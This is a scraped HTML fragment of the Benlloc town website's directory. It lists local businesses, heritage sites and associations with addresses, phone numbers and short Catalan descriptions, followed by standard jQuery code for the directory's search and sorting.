<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;rra&#64;b&#101;&#110;llo&#99;.es" target="_blank">s&#117;&#98;&#97;rra&#64;b&#101;&#110;llo&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-101" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">615621538</span><span class="sabai-visible-xs-inline"><a href="tel:615621538">615621538</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ferrer i treballs en alumini             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span> <span class="sabai-directory-distance">0.77 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.43 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà, i islàmic/ Jaciment arqueològic Es tracta d&#8217;un jaciment ocupat durant tot el ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.8 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                1445-1742/Gòtic-barroc/Edificació de culte. En 1445 el bisbe de Tortosa va donar llicència als de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/pedrafita" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">2.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada/Monument megalític. Es tracta d&#8217;un monument megalític, catalogat c...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span> <span class="sabai-directory-distance">3.06 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;ra&#64;&#98;&#101;n&#108;&#108;o&#99;.e&#115;" target="_blank">s&#117;b&#97;&#114;ra&#64;&#98;&#101;n&#108;&#108;o&#99;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">3.57 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">4.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà i islàmic/ Jaciment arqueològic El jaciment es troba en un dels pics més alts del Pl...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.97 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Medieval /jaciment arqueològic És un assentament medieval d&#8217;època islàmica, situat darrere ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">8.98 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XVII/Contemporània/Arquitectura Tradicional Es tracta de l&#8217;única aldea que té Benlloc, de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/calvari-del-cuartico" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">9.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Primera meitat del segle XX/Neo-gòtic/Edificació de culte.   El calvari va ser construït l&#8217;...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-102" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/sat-mas-de-rander" title="Celler Mas de Rander" class=" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Mas de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964302416</span><span class="sabai-visible-xs-inline"><a href="tel:964302416">964302416</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657922039</span><span class="sabai-visible-xs-inline"><a href="tel:657922039">657922039</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-41" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-comunitat-de-regants" title="Associació Comunitat de Regants &lt;El cuartico&gt;" class=" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Comunitat de Regants &lt;El cuartico&gt;</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castelló, Plç Jutge Borrull</span> <span class="sabai-directory-distance">25.76 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964220528</span><span class="sabai-visible-xs-inline"><a href="tel:964220528">964220528</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Activitats que realitza:  Realitzar directament i en règim d&#8217;autonomia interna, l&#8217;exp...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1"><i class="fa fa-th-list"></i> List</a>
